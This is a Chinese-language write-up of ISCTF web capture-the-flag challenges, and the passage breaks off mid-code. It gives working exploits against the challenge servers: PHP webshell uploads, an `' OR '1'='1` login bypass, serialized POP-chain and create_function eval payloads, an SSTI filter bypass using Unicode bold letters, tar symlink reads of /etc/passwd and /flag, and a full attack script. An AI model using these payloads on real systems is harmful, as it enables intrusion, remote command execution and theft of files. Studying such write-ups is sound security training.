web
b@by n0t1ce b0ard
打开页面是一个网页,可以注册登录,还可以上传文件,我们直接看源代码,给的很完整,有完整的文件上传,邓登录的源码,找到关键的源码
<?php
$user= $_SESSION['user'];
extract($_POST);
if(isset($update))
{
$img=$_FILES['f']['name'];
echo $img;
$query="update user set image='$img' where email='".$_SESSION['user']."'";
mysqli_query($conn,$query);
move_uploaded_file($_FILES['f']['tmp_name'],"../images/$user/".$_FILES['f']['name']);
$err="<font color='blue'>Profie Pic updated successfully !!</font>";
}
...
<td>Choose Your pic</td>
<Td><input class="form-control" type="file" name="f"/></td>
</tr>
<tr>
<Td colspan="2" align="center">
<input type="submit" class="btn btn-default" value="Update My Profile Pic" name="update"/>
</td>
</tr>
</table>
</form>
危险函数:
move_uploaded_file($_FILES['f']['tmp_name'],"../images/$user/".$_FILES['f']['name']);可以上传文件,而且没有任何过滤,我们可以直接上传webshell拿到权限
$query="update user set image='$img' where email='".$_SESSION['user']."'";$img 未经过转义,被直接插入 SQL 语句 → 存在二次 SQL 注入风险
存在漏洞的地方很多,源码已经直接给了上传的路径,和文件存储的路径,我们可以直接利用webshell
# 创建WebShell
echo '<?php system($_GET["cmd"]); ?>' > shell.php
# 上传
curl -X POST "http://challenge.bluesharkinfo.com:27565/user/update_profile_pic.php" \
-b cookies.txt \
-F "f=@shell.php" \
-F "update=Update My Profile Pic" \
-v列出目录
curl "http://challenge.bluesharkinfo.com:27565/images/shell.php?cmd=ls%20-la"
没找到flag文件,很可能是在跟目录下,我们再次ls
curl "http://challenge.bluesharkinfo.com:27565/images/shell.php?cmd=ls%20-la%20/"找到flag文件直接cat
curl "http://challenge.bluesharkinfo.com:27565/images/shell.php?cmd=cat%20/flag"
来签个到吧
题目直接给了后端源代码,分析知道是一个反序列化漏洞的题目,
什么是序列化与反序列化?
序列化 (Serialize):将对象的状态信息转换为可以存储或传输的形式(字符串)
php
$obj = new User("admin", "123456");
$serialized = serialize($obj);
// 结果类似:O:4:"User":2:{s:8:"username";s:5:"admin";s:8:"password";s:6:"123456";}反序列化 (Unserialize):将序列化的字符串恢复为对象
php
$data = 'O:4:"User":2:{s:8:"username";s:5:"admin";s:8:"password";s:6:"123456";}';
$obj = unserialize($data); // 重新创建User对象为什么需要序列化?
- 对象持久化存储
- 网络传输对象
- Session存储
- 缓存机制
PHP序列化格式解析
O:4:"User":2:{s:8:"username";s:5:"admin";s:8:"password";s:6:"123456";}
└┬┘ └┬┘ └┬┘ └────────────────────────────────────┘
│ │ │ │
类型 类名 属性数量 属性键值对
(O=对象) (字符串类型:s:长度:"值")反序列化漏洞原理
1. 魔法方法 (Magic Methods)
PHP对象有一些特殊的"魔法方法",在特定时机自动调用:
| 方法 | 调用时机 | 常见危险操作 |
__construct() | 对象创建时 | 初始化敏感操作 |
__destruct() | 对象销毁时 | 文件删除/写入 |
__wakeup() | 反序列化时 | 重置对象状态 |
__toString() | 对象被当作字符串时 | XSS、文件包含 |
__call() | 调用不存在方法时 | 任意函数执行 |
__get()/__set() | 访问不存在属性时 | 信息泄露 |
2. 漏洞触发条件
- 输入可控:用户可以控制反序列化的数据
- 存在危险类:类中有危险的魔法方法
- 自动触发:反序列化后会自动调用某些方法
3. POP链构造
Property-Oriented Programming(面向属性编程),通过组合多个类的魔法方法形成攻击链:
用户输入 → 反序列化 → 触发A::__destruct() → 调用B::method() → 调用C::__toString() → 执行危险操作反序列化有很多种,且很复杂。在题目中很多变化,只能这里简单介绍一下,可以学习相关文章
我们审计源代码,找到入口点
$s = $_POST["shark"] ?? '喵喵喵?';
if (str_starts_with($s, "blueshark:")) {
$ss = substr($s, strlen("blueshark:"));
$o = @unserialize($ss); // ⚠️ 用户可控的反序列化!
$p = $db->prepare("INSERT INTO notes (content) VALUES (?)");
$p->execute([$ss]); // 存储到数据库
}触发点
$cfg = unserialize($row["content"]); // ⚠️ 再次反序列化
if ($cfg instanceof ShitMountant) {
$r = $cfg->fetch(); // ⚠️ 触发fetch()方法
echo nl2br(htmlspecialchars($r));
}找到危险类
class ShitMountant {
public $url;
public $logger;
public function fetch() {
$c = file_get_contents($this->url); // ⚠️ 任意文件读取!
return $c;
}
public function __destruct() {
$this->fetch(); // ⚠️ 对象销毁时自动调用
}
}
class FileLogger {
public $logfile;
public $content;
public function __destruct() {
if ($this->content) {
file_put_contents($this->logfile, $this->content, FILE_APPEND); // ⚠️ 任意文件写入!
}
}
}整体逻辑就是
用户提交序列化数据 → 存入数据库 → api.php读取并反序列化 →
→ 创建ShitMountant对象 → 调用fetch()方法 → file_get_contents($url) →
→ 读取任意文件内容 → 返回给用户这题找到可用的类ShitMountant::fetch()读取文件
$obj = new ShitMountant();
$obj->url = "file:///flag"; // 目标文件
$obj->logger = null;使用FileLogger::__destruct()写入Webshell
$logger = new FileLogger();
$logger->logfile = "/var/www/html/shell.php";
$logger->content = "<?php system(\$_GET['cmd']); ?>";
$obj = new ShitMountant();
$obj->url = null;
$obj->logger = $logger;最终exp
# 保存脚本
cat > attack.sh << 'EOF'
#!/bin/bash
URL="http://challenge.bluesharkinfo.com:27296"
echo "=== 攻击开始 ==="
# 1. 提交三个不同的payload
echo -e "\n[1/3] 提交读取flag的payload..."
PAYLOAD1='O:12:"ShitMountant":2:{s:3:"url";s:12:"file:///flag";s:6:"logger";N;}'
RESP1=$(curl -s -X POST "$URL/index.php" --data-urlencode "shark=blueshark:$PAYLOAD1")
echo "响应: $(echo "$RESP1" | head -1)"
echo -e "\n[2/3] 提交base64编码读取flag的payload..."
PAYLOAD2='O:12:"ShitMountant":2:{s:3:"url";s:55:"php://filter/read=convert.base64-encode/resource=/flag";s:6:"logger";N;}'
RESP2=$(curl -s -X POST "$URL/index.php" --data-urlencode "shark=blueshark:$PAYLOAD2")
echo "响应: $(echo "$RESP2" | head -1)"
echo -e "\n[3/3] 提交读取/etc/passwd的payload..."
PAYLOAD3='O:12:"ShitMountant":2:{s:3:"url";s:11:"file:///etc/passwd";s:6:"logger";N;}'
RESP3=$(curl -s -X POST "$URL/index.php" --data-urlencode "shark=blueshark:$PAYLOAD3")
echo "响应: $(echo "$RESP3" | head -1)"
# 等待服务器处理
echo -e "\n等待2秒让服务器处理..."
sleep 2
# 2. 爆破ID查找flag
echo -e "\n=== 爆破ID查找flag (1-50) ==="
FOUND=false
for i in {1..50}; do
echo -n "ID $i: "
RESP=$(curl -s "$URL/api.php?id=$i")
# 检查是否有有效响应
if [[ ! -z "$RESP" && "$RESP" != "喵喵喵?" ]]; then
echo "有数据!"
# 检查是否包含flag
if echo "$RESP" | grep -q "ISCTF{"; then
echo "🎉 找到flag!"
echo "$RESP" | grep -o "ISCTF{.*}"
FOUND=true
break
fi
# 检查是否是base64
FIRST_LINE=$(echo "$RESP" | head -1 | tr -d '\n\r ')
if echo "$FIRST_LINE" | grep -q -E '^[A-Za-z0-9+/]+=*$'; then
echo "发现base64数据,尝试解码..."
echo "$FIRST_LINE" | base64 -d 2>/dev/null | head -5
fi
# 显示前300个字符
echo "内容预览: ${RESP:0:300}"
echo "---"
else
echo "无数据"
fi
done
if [ "$FOUND" = false ]; then
echo -e "\n=== 查看最近笔记 ==="
PAGE=$(curl -s "$URL/")
# 提取所有笔记
echo "$PAGE" | sed -n '/<div class="recent">/,/<\/div>/p' | grep -A5 "note"
# 提取所有ID
echo -e "\n=== 找到的ID列表 ==="
echo "$PAGE" | grep -o '#[0-9]\+' | tr -d '#' | sort -rn
fi
echo -e "\n=== 攻击完成 ==="
EOF
# 给执行权限并运行
chmod +x attack.sh
./attack.shflag到底在哪
小蓝鲨部署了一个网页项目,但是怎么403啊,好像什么爬虫什么的
这个题就是一个嵌套的题,没有任何绕过,根据提示一步一步来,题目提示了爬虫,很明显是爬虫协议,直接在url后加上robots.txt访问得到网页下的文件

访问是一个登录界面

提示了用户名是admin,密码直接永真测试一下
用户名: admin
密码: ' OR '1'='1登录成功又来到了一个文件上传的界面,只运行上传php文件,直接上传webshell,我们终端操作,重新登录拿到seesion,进行文件上传
SESSION="e5e65a0d76e0a9294fceac137633510a"
# 创建并上传webshell
echo '<?php if(isset($_GET["c"])) { system($_GET["c"]); } else { echo "Ready"; } ?>' > test.php
curl -s -X POST \
-b "PHPSESSID=$SESSION" \
-F "shell=@test.php" \
http://challenge.bluesharkinfo.com:28351/upload.php | head -300上传成功直接进行系统命令

目录没有直接列根目录,发现了一个sh启动文件,直接查看
#!/bin/sh
if [ "$DASFLAG" ]; then
INSERT_FLAG="$DASFLAG"
elif [ "$FLAG" ]; then
INSERT_FLAG="$FLAG"
elif [ "$GZCTF_FLAG" ]; then
INSERT_FLAG="$GZCTF_FLAG"
else
INSERT_FLAG="flag{TEST_Dynamic_FLAG}"
fi
# 将FLAG写入文件
echo $INSERT_FLAG > /home/flag
chown www-data:www-data /home/flag
# 启动 apache
exec apache2-foregroundflag被写入到了 /home/flag 文件,我们直接获取
curl -b "PHPSESSID=e5e65a0d76e0a9294fceac137633510a" \
"http://challenge.bluesharkinfo.com:28351/shell.php?cmd=cat+/home/flag"
难过的bottle
是一个zip上传功能的web,题目给了源码查看一手
UPLOAD_DIR = 'uploads'
os.makedirs(UPLOAD_DIR, exist_ok=True)
MAX_FILE_SIZE = 1 * 1024 * 1024 # 1MB
BLACKLIST = ["b","c","d","e","h","i","j","k","m","n","o","p","q","r","s","t","u","v","w","x","y","z","%",";",",","<",">",":","?"]
def contains_blacklist(content):
"""检查内容是否包含黑名单中的关键词(不区分大小写)"""
content = content.lower()
return any(black_word in content for black_word in BLACKLIST)
def safe_extract_zip(zip_path, extract_dir):
"""安全解压ZIP文件(防止路径遍历攻击)"""
with zipfile.ZipFile(zip_path, 'r') as zf:
for member in zf.infolist():
member_path = os.path.realpath(os.path.join(extract_dir, member.filename))
if not member_path.startswith(os.path.realpath(extract_dir)):
raise ValueError("非法文件路径: 路径遍历攻击检测")这里进行了过滤了,直接过滤了很多字母,py内置函数直接用不了,后面能看到有ssti漏洞
@route('/view/<dir_hash>/<filename:path>')
def view_file(dir_hash, filename):
file_path = os.path.join(UPLOAD_DIR, dir_hash, filename)
# ... 路径检查 ...
try:
with open(file_path, 'r', encoding='utf-8') as f:
content = f.read()
except:
try:
with open(file_path, 'r', encoding='latin-1') as f:
content = f.read()
except:
return "无法读取文件内容(可能是二进制文件)"
# 黑名单检查
if contains_blacklist(content):
return "文件内容包含不允许的关键词"
# 关键漏洞:直接将文件内容作为模板渲染!
try:
return template(content) # <-- SSTI注入点
except Exception as e:
return f"渲染错误: {str(e)}"开始直接尝试绕过,但是直接过滤了字母,绕了很久都没绕过去,后面尝试了角标这种没有被过滤了的字符,但是py无法识别,后面依旧尝试了很久还想用其他文件包含的方法做,都是没什么用的发现,这个题就是纯过滤,最后试到数学粗体能够绕过,使用这个构建方法,读取文件
# 创建数学粗体payload
python3 -c "
import zipfile
payload = '''={{𝗼𝗽𝗲𝗻(\"/flag\").𝗿𝗲𝗮𝗱()}}'''
with zipfile.ZipFile('math_bold_flag.zip', 'w') as zf:
zf.writestr('flag.j2', payload)
print('创建math_bold_flag.zip')
"
echo -e "\n3. 上传数学粗体payload:"
response=$(curl -s -X POST -F "file=@math_bold_flag.zip" http://challenge.bluesharkinfo.com:20992/upload)
if [ -n "$response" ]; then
echo "响应长度: ${#response} 字符"
echo -e "\n响应片段:"
echo "$response" | head -200
hash=$(echo "$response" | grep -o '/view/[a-f0-9]*/' | head -1 | cut -d'/' -f3 2>/dev/null)
if [ -n "$hash" ]; then
echo -e "\nHash: $hash"
echo "访问flag.j2:"
result=$(curl -s "http://challenge.bluesharkinfo.com:20992/view/$hash/flag.j2")
echo "结果:$result"
if echo "$result" | grep -q "flag{"; then
echo -e "\n✅✅✅ 成功获取FLAG! ✅✅✅"
echo "$result"
fi
fi
else
echo "空响应,尝试详细模式:"
curl -v -s -X POST -F "file=@math_bold_flag.zip" http://challenge.bluesharkinfo.com:20992/upload 2>&1 | tail -30
fi
# 清理
rm -f math_bold_flag.zip- 例如:
𝗼(U+1D43C) 数学粗体小写o - 这些字符的
.lower()仍然是数学粗体字符,不在ASCII黑名单中 - 但Python解释器在解析时会将其识别为对应的ASCII字母
其他符号能绕过,但是py不会识别,这可能就是预期解了
flag?我就借走了
打开网页是一个文件上传的web

很明显,把能够上传的文件格式都说明了,还提示打包格式用tar,其实很容易就知道漏洞是什么了,不过开头还说了用py加flask写的网站,我们可以看一下有ssti漏洞没有
# 创建可能触发SSTI的文件
cat > ssti.html << 'EOF'
{% for x in ().__class__.__base__.__subclasses__() %}
{% if "warning" in x.__name__ %}
{{ x()._module.__builtins__['__import__']('os').popen('ls').read() }}
{% endif %}
{% endfor %}
EOF
tar -cvf ssti.tar ssti.html
echo "上传SSTI测试..."
curl -s -X POST -F "file=@ssti.tar" http://challenge.bluesharkinfo.com:29309/
echo -e "\n访问SSTI文件..."
curl -s "http://challenge.bluesharkinfo.com:29309/download/ssti.html"
rm ssti.html ssti.tar返回是正常的,没有模板注入,很明显肯定是路径遍历的漏洞,我们直接遍历路径看一下
# 创建包含路径遍历的tar包
echo '<?php system($_GET["cmd"]); ?>' > shell.php
tar -cvf exploit.tar --transform 's,shell.php,../../../../var/www/html/shell.php,' shell.php
# 上传
curl -s -X POST -F "file=@exploit.tar" http://challenge.bluesharkinfo.com:29309/
# 测试访问
curl -s "http://challenge.bluesharkinfo.com:29309/shell.php?cmd=ls"上传成功,同时tar包被解题,但是至少webshell命令出现404,明显路径遍历的方法被检测到,系统阻止了,我们根据经验还可以使用符号链接攻击
# 清理
curl -s http://challenge.bluesharkinfo.com:29309/clean

# 创建符号链接到敏感文件
ln -s /etc/passwd passwd_link
tar -cvf symlink.tar passwd_link
# 上传
curl -s -X POST -F "file=@symlink.tar" http://challenge.bluesharkinfo.com:29309/
# 尝试访问符号链接
curl -s "http://challenge.bluesharkinfo.com:29309/download/passwd_link"成功访问到了系统文件,我们下一步直接读取flag
# 创建指向flag文件的符号链接
ln -s /flag flag_link
tar -cvf flag.tar flag_link
# 上传
curl -s -X POST -F "file=@flag.tar" http://challenge.bluesharkinfo.com:29309/
# 读取flag
curl -s "http://challenge.bluesharkinfo.com:29309/download/flag_link"
Bypass
打开题目,直接给了源代码,分析
class FLAG
{
private $a;
protected $b;
public function __construct($a, $b) {
$this->a = $a;
$this->b = $b;
$this->check($a,$b);
eval($a.$b); // 关键点1:构造时执行
}
public function __destruct() {
$a = (string)$this->a;
$b = (string)$this->b;
if ($this->check($a,$b)) {
$a("", $b); // 关键点2:销毁时执行
} else {
echo "Try again!";
}
}
private function check($a, $b) {
// 双黑名单过滤
$blocked_a = ['eval', 'dl', 'ls', 'p', 'escape', 'er', 'str', 'cat', 'flag', 'file', 'ay', 'or', 'ftp', 'dict', '\.\.', 'h', 'w', 'exec', 's', 'open'];
$blocked_b = ['find', 'filter', 'c', 'pa', 'proc', 'dir', 'regexp', 'n', 'alter', 'load', 'grep', 'o', 'file', 't', 'w', 'insert', 'sort', 'h', 'sy', '\.\.', 'array', 'sh', 'touch', 'e', 'php', 'f'];
// 正则匹配黑名单
$pattern_a = '/' . implode('|', array_map('preg_quote', $blocked_a, ['/'])) . '/i';
$pattern_b = '/' . implode('|', array_map('preg_quote', $blocked_b, ['/'])) . '/i';
if (preg_match($pattern_a, $a) || preg_match($pattern_b, $b)) {
return false;
}
return true;
}
}明显是一个反序列化题目,程序构造了两个危险对象,然后拼接执行eval命令,但是分别过滤了两个对象,很多命令不能用,但他把我们对象转换为字符串,给了能够绕过的空间,在 PHP 的字符串(双引号包裹)中,我们可以用反斜杠加数字来表示字符的 ASCII 码,最后,我们使用八进制转换来绕过
curl 'http://challenge.bluesharkinfo.com:24246?exp=O%3A4%3A%22FLAG%22%3A2%3A%7Bs%3A7%3A%22%00FLAG%00a%22%3Bs%3A15%3A%22create_function%22%3Bs%3A4%3A%22%00%2A%00b%22%3Bs%3A71%3A%22%7D%3B%20%24A%3D%22%5C162%5C145%5C141%5C144%5C146%5C151%5C154%5C145%22%3B%20%24A%28%22%5C57%5C146%5C154%5C141%5C147%22%29%3B%20//%22%3B%7D'unserialize 后触发析构函数,create_function 会解析并执行其中的 readfile("/flag")
create_function 是PHP中创建匿名函数(闭包)的方法:
// 语法:create_function($args, $code)
// $args: 参数列表字符串,如 "$x, $y"
// $code: 函数体代码字符串
$func = create_function('$x, $y', 'return $x + $y;');
echo $func(1, 2); // 输出 3这个题中我们执行
$a = "create_function";
$b = "}, readfile(\"/flag\");//";实际执行的是:
create_function("", "}, readfile(\"/flag\");//");这会创建一个匿名函数,函数体代码是:}, readfile("/flag");//
create_function 会把代码包装成一个完整的函数:
// create_function 内部大致实现:
function create_function($args, $code) {
$func_name = "__lambda_func";
$full_code = "function $func_name($args) { $code }";
eval($full_code); // 执行eval!
return $func_name;
}所以我们的代码实际变成:
function __lambda_func() { }, readfile("/flag");// }
ezpop
审计代码
<?php
error_reporting(0); // 关闭所有错误报告,避免干扰输出
// ==================== 类定义开始 ====================
class begin {
public $var1; // 属性1,可以是任意值
public $var2; // 属性2,可以是任意值
// 构造函数,创建对象时调用
function __construct($a) {
$this->var1 = $a; // 将传入的参数赋值给var1
}
// 析构函数,对象销毁时自动调用(PHP脚本结束时)
function __destruct() {
echo $this->var1;
// 关键:输出var1的值
// 如果var1是一个对象,会触发该对象的__toString()方法
// 这是POP链的起点
}
// __toString()魔术方法,当对象被当作字符串使用时调用
public function __toString() {
$newFunc = $this->var2; // 获取var2的值
return $newFunc();
// 关键:把var2当作函数来调用
// 如果var2是一个对象,会触发该对象的__invoke()方法
// 这是POP链的第二环
}
}
class starlord {
public $var4; // 属性4
public $var5; // 属性5
public $arg1; // 属性arg1(名称有误导性,实际未使用)
// __call()魔术方法,当调用对象不存在的方法时触发
public function __call($arg1, $arg2) {
// $arg1: 试图调用的方法名
// $arg2: 调用时传递的参数数组
$function = $this->var4; // 获取var4的值
return $function();
// 关键:把var4当作函数调用
// 如果var4是对象,触发__invoke()
}
// __get()魔术方法,当访问对象不存在的属性时触发
public function __get($arg1) {
// $arg1: 试图访问的属性名
$this->var5->ll2('b2');
// 关键:调用var5对象的ll2()方法
// 如果var5对象没有ll2()方法,会触发该对象的__call()方法
}
}
class anna {
public $var6; // 属性6
public $var7; // 属性7
// __toString()魔术方法
public function __toString() {
$long = @$this->var6->add();
// 关键:调用var6对象的add()方法(@抑制错误)
// 如果var6对象没有add()方法,会触发该对象的__call()方法
return $long; // 返回调用结果
}
// __set()魔术方法,当给对象不存在的属性赋值时触发
public function __set($arg1, $arg2) {
// $arg1: 属性名
// $arg2: 属性值
if ($this->var7->tt2) { // 访问var7对象的tt2属性
// 如果var7对象没有tt2属性,会触发该对象的__get()方法
echo "yamada yamada"; // 输出字符串
}
}
}
class eenndd {
public $command; // 命令属性,存储要执行的代码
// __get()魔术方法,当访问对象不存在的属性时触发
public function __get($arg1) {
// $arg1: 试图访问的属性名
// 正则过滤:检查command中是否包含危险关键词
if (preg_match("/flag|system|tail|more|less|php|tac|cat|sort|shell|nl|sed|awk| /i", $this->command)){
echo "nonono"; // 如果匹配到危险关键词,输出错误
}else {
eval($this->command);
// 关键:执行command中的PHP代码
// 这是POP链的最终目标,可以执行任意命令
}
}
}
class flaag {
public $var10; // 属性10,将用于触发__get()
public $var11 = "1145141919810"; // 属性11,默认值
// __invoke()魔术方法,当对象被当作函数调用时触发
public function __invoke() {
// 条件检查:双重MD5哈希值与666进行弱类型比较
if (md5(md5($this->var11)) == 666) {
// 关键:访问var10对象的hey属性
// 如果var10对象没有hey属性,会触发该对象的__get()方法
return $this->var10->hey;
}
// 如果条件不满足,返回null,POP链中断
}
}
// ==================== 主程序逻辑 ====================
// 检查是否通过POST提交了ISCTF参数
if (isset($_POST['ISCTF'])) {
// 关键漏洞点:直接反序列化用户输入
